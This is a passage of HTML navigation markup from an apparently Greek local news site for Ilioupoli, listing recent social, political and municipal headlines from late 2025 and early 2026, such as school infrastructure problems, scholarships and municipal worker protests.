	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url">
						Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:53:46+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url">
						Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
